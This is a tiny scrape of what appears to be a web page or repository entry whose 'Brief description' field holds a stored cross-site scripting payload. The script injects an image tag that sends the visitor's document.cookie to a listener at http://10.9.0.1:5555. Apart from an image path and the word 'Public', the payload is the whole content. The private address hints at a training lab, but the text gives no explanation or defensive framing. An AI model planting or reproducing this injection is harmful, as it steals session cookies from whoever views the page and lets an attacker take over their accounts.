 Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public